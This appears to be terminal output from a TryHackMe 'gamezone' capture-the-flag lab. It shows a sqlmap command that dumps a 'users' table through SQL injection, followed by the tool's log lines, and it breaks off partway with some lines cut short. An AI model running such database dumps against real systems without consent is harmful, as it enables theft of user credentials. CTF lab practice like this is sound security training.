 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/gamezone]
└─$ sqlmap -r request.txt -D db -T users --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:35:05 /2024-06-10/
[19:35:05] [INFO] parsing HTTP request from 'request.txt'
[19:35:06] [WARNING] it appears that you have provided tainted parameter values ('searchitem='') with most likely leftover chars/state
 valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:35:07] [INFO] resuming back-end DBMS 'mysql'
[19:35:07] [INFO] testing connection to the target URL
[19:35:07] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session: